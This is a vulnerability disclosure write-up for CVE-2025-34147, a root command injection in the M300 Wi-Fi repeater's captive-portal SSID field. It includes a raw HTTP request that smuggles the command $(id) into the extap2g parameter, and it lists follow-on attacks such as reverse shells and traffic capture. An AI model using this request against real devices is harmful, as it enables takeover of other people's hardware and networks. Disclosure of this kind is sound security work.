Changing the SSID name on a Wi-Fi repeater leads to a CVE!? (CVE-2025–34147)
Product Detail:
Retail name : M300 Wi-Fi Repeater
Hardware model : MT02
Manufacturer : Shenzhen Meitai Electronic Commerce Co., Ltd. — 2 F, Building A, No 8–14, Jinyuan Road, He’ao Community, Henggang Sub-district, Longgang District, Shenzhen, China — xuguowei@youyuepin.cn
Product identifier : 1005006953956032–12000038867732768
Product Link : https://www.aliexpress.us/item/3256806767641280.html
About CVE-2025–34147:
“An unauthenticated OS command injection vulnerability exists in the Shenzhen Aitemi M300 Wi-Fi Repeater (hardware model MT02). When configuring the device in Extender mode via its captive portal, the extap2g SSID field is inserted unescaped into a reboot-time shell script. This allows remote attackers within Wi-Fi range to inject arbitrary shell commands that execute as root during device reboot, leading to full system compromise.”
Source : NVD
How the attack works?
When we plug the M300 WiFi repeater into the wall, we can see the default SSID. When we connect to the SSID, we are redirected to a captive portal wizard where we can modify configurations such as the network we want to extend, rename the SSID, and more.

If we enter $(id) as the SSID name and click ‘Save and Finish,’ the repeater saves the configuration file, reboots, and comes back online.


When we see the new SSID, it has a name that resembles the output of the id command when run as the root user.
When this vulnerability disclosure was submitted to the VulnCheck CNA, they assigned CVE-2025–34147, and the record was published publicly.
Raw Request:
POST /protocol.csp? HTTP/1.1
Host: www.msftconnecttest.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
fname=net&opt=wisp_conf&function=set&ssid=Freebox-[REDACTED]&channel=6&security=WPA2PS&enc=AES&key=[REDACTED]&bssid=[REDACTED]&extap2g=$(id)&extap2gkey=[REDACTED]&hssid=0&enablebridge=0Why it works?
The firmware directly writes the SSID name into the shell command during boot, without any input sanitization. Any command written within $(…) gets executed as the root user.
Potential Risk:
1. Remote Code Execution (RCE): An attacker can perform a remote code execution attack, gain a reverse shell, and add the device to their C2 botnet. IoT devices make up a large proportion of C2 botnets.
2. Access to Network Traffic: An attacker can install and run tools like tcpdump, allowing them to capture sensitive information and traffic on the network.
3. Man-in-the-Middle Attack: An attacker might perform a MitM attack by redirecting the Wi-Fi traffic through their device. This involves modifying the routing table or changing DNS configurations to intercept data or redirect users to a malicious page.
4. Lateral Movement: If the Wi-Fi repeater is part of a large organization, attackers can use it as a stepping stone to compromise all other devices connected to the same network.
Mitigation:
Validate user input or perform input sanitization.
Meaning of Technical Terms:
1. Captive Portal: A captive portal is a web page that users are redirected to when they connect to a network. It’s commonly found in places like cafes, hospitals, airports, etc.
2. Botnet: A botnet is a collection of computers or devices infected with malware and controlled by a remote attacker, often without the knowledge of the device owner.
3. SSID: SSID stands for Service Set Identifier. It’s the name of the Wi-Fi network and is used to identify a wireless network within range.
4. Lateral Movement: When an attacker compromises a device in a network, they use that device to compromise other devices connected to the same network.
Reference:
https://chocapikk.com/posts/2025/when-a-wifi-name-gives-you-root/
https://securityvulnerability.io/vulnerability/CVE-2025-34147
https://www.cvedetails.com/cve/CVE-2025-34147/